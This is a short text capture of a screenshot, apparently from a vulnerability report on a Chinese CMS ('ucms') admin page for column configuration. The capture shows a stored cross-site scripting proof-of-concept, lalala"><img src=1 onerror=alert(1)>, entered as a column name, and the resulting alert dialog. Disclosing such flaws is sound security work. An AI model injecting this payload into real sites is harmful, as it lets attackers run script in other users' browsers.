 www.a.com:85/ucms/index.php?do=sadmin_cedit&cid=1
www.a.com:85 显示
1
确定
后台管理 > 栏目配置
lalala"> 栏目配置
上级栏目 --顶级栏目--
栏目名 lalala"><img src=1 onerror=alert(1)>
栏目域名
栏目备注 默认文章栏目配置
栏目类型 单页栏目 文章栏目 过渡栏目 前台链接 后台链接
后台显示设置 后台显示该栏目 后台左侧显示